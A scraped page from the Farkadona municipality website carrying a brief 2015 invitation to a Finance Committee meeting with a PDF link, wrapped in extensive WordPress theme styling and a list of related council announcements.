<style>.tdi_66 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_66 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_66 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_66 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_66 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_66 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td-module-container{padding:0px}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f;font-size:13px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-author-date{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .entry-review-stars{display:none}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_66 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#cc8d4f!important}.tdi_66 .td-module-meta-info,.tdi_66 .td-next-prev-wrap{text-align:left}.tdi_66 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_66 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_66 .entry-title{margin:0 0 10px;font-size:18px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_66 .td-module-container:before{bottom:-7.5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_66 .td-module-container:before{bottom:-5px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_66 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{display:none}.tdi_66 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"#cc8d4f","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":693,"live_filter_cur_post_parent_id":0}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "598";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "120";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-eidikis-synedriasis-logodosias-tis-dimotikis-archis/"  rel="bookmark" title="Πρόσκληση σύγκλησης ειδικής συνεδρίασης λογοδοσίας της Δημοτικής Αρχής">Πρόσκληση σύγκλησης ειδικής συνεδρίασης λογοδοσίας της Δημοτικής Αρχής</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/orismos-neon-antidimarchon-tou-dimou-farkadonas/"  rel="bookmark" title="Ορισμός νέων Αντιδημάρχων του Δήμου Φαρκαδόνας">Ορισμός νέων Αντιδημάρχων του Δήμου Φαρκαδόνας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-ektaktis-dimotikis-epitropis-02-01-2026/"  rel="bookmark" title="Πρόσκληση σύγκλησης έκτακτης Δημοτικής Επιτροπής (02-01-2026)">Πρόσκληση σύγκλησης έκτακτης Δημοτικής Επιτροπής (02-01-2026)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/" class="td-post-category" >Δημοτικό Συμβούλιο - Επιτροπές</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-dimotikis-epitropis-29-12-2025/"  rel="bookmark" title="Πρόσκληση σύγκλησης Δημοτικής Επιτροπής (29-12-2025)">Πρόσκληση σύγκλησης Δημοτικής Επιτροπής (29-12-2025)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-dimotikou-symvouliou-18-12-2025/"  rel="bookmark" title="Πρόσκληση σύγκλησης Δημοτικού Συμβουλίου (18-12-2025)">Πρόσκληση σύγκλησης Δημοτικού Συμβουλίου (18-12-2025)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://farkadona.gr/category/anakoinoseis/" class="td-post-category" >Ανακοινώσεις</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:70%!important}}@media (max-width:767px){.tdi_68{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_4 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_69 h1{font-family:Noto Serif!important}.tdi_69 h2{font-family:Noto Serif!important}.tdi_69 h3:not(.tds-locker-title){font-family:Noto Serif!important}.tdi_69 h4{font-family:Noto Serif!important}.tdi_69 h5{font-family:Noto Serif!important}.tdi_69 h6{font-family:Noto Serif!important}.tdi_69 li{font-family:Roboto!important;font-size:16px!important;font-weight:400!important}.tdi_69 li:before{margin-top:1px;line-height:16px!important}.tdi_69 .tdb-block-inner blockquote p{font-family:Noto Serif!important;color:#cc8d4f}.tdi_69 .wp-caption-text,.tdi_69 figcaption{font-family:Roboto!important;color:#999999}.tdi_69,.tdi_69 p{color:#000000}.tdi_69 h1,.tdi_69 h2,.tdi_69 h3:not(.tds-locker-title),.tdi_69 h4,.tdi_69 h5,.tdi_69 h6{color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link){color:#cc8d4f}.tdi_69 a:not(.wp-block-button__link):hover{color:#dd9933}.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .page-nav>div{font-family:Roboto!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_69 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_69 img.aligncenter,.tdi_69 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div><br />Πρόσκληση σύγκλησης Οικονομικής Επιτροπής Παρασκευή 13 Νοεμβρίου 2015 ώρα 11:30.</div>
<div class="wp-block-file"><a href="https://farkadona.gr/wp-content/uploads/2015/11/ΣΥΓΚΛΗΣΗΣ-Ο.Ε.-13-11-2015.pdf">ΠΡΟΣΚΛΗΣΗ ΟΙΚΟΝΟΜΙΚΗΣ ΕΠΙΤΡΟΠΗΣ 13-11-2015</a><a href="https://farkadona.gr/wp-content/uploads/2015/11/ΣΥΓΚΛΗΣΗΣ-Ο.Ε.-13-11-2015.pdf" class="wp-block-file__button" download>Download</a></div>


</div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:none}@media (max-width:767px){.tdi_72,.tdi_72 .tdc-columns{flex-direction:column}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:70%!important}}@media (max-width:767px){.tdi_74{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_75 td-animation-stack td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_75 .td-module-container{display:flex;flex-direction:column}.tdi_75 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .next-prev-title,.ie11 .tdi_75 .next-prev-title{flex:auto}.tdi_75 .tdb-next-post{padding:20px;text-align:left}.tdi_75 .next-prev-title{display:flex;align-self:flex-start}.tdi_75 .tdb-next-post-bg{background-color:#fff7ef}.tdi_75 .tdb-next-post span{color:#cc8d4f;font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-family:Noto Serif!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:18px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:16px!important}.tdi_75 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .tdb-next-post{padding:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .tdb-next-post a{font-size:12px!important}.tdi_75 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/prosklisi-dimotikou-symvouliou-3/">Πρόσκληση Δημοτικού Συμβουλίου (13-11-2015)</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://farkadona.gr/dianomi-aktinidion-apo-to-dimo-farkadonas/">Διανομή ακτινίδιων από το Δήμο Φαρκαδόνας</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_76 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_76{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_76 cite,.tdi_76 cite a{color:#000000}.tdi_76 cite a:hover{color:#cc8d4f}.tdi_76 .comment-link{display:inline-block}.tdi_76 .comment-reply-link{color:#cc8d4f;font-family:Roboto!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-edit-link{color:#000000}.tdi_76 .comment-edit-link:hover{color:#cc8d4f}.tdi_76 .comment-reply-link:hover,.tdi_76 #cancel-comment-reply-link:hover,.tdi_76 .logged-in-as a:hover{color:#dd9933}.tdi_76 .comment{border-bottom-style:solid}.tdi_76 .comment .children{border-top-style:solid}.tdi_76 input,.tdi_76 textarea{border-color:#ededed!important}.tdi_76 input[type=text]:focus,.tdi_76 textarea:focus{border-color:#dddddd!important}.tdi_76 .comment-form .submit{background-color:#cc8d4f;padding:12px 18px 11px;font-family:Roboto!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-form .submit:hover{background-color:#dd9933}.tdi_76 .avatar{border-radius:100px}.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-family:Roboto!important;font-size:24px!important;font-weight:500!important;text-transform:lowercase!important}.tdi_76 cite{font-family:Noto 